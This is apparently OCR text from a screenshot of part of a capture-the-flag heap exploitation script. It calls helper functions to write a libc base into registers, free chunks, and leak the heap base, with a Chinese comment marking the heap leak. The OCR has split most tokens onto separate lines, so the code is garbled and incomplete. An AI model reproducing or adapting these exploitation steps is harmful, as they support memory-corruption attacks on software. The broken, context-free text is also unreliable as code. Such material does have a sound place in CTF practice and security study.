
#write libcbase reg0=1,reg1=0,reg3=0x300
op2
(
3
,
0
,
3
)
op2
(
3
,
1
,
3
)
reg0add1
()
op0
(
0x35
,
1
)
#---------------------------------------
-----泄露heapbase------------------------
--------------------
#delete(3) delete(2)
op2
(
3
,
0
,
3
)
reg0add1
()
reg0add1
()
reg0add1
()
delete
()
op2
(
3
,
0
,
3
)
reg0add1
()
reg0add1
()
delete
()
op2
(
3
,
0
,
3
)
value2op
(
0
)
op2
(
3
,
1
,
0
)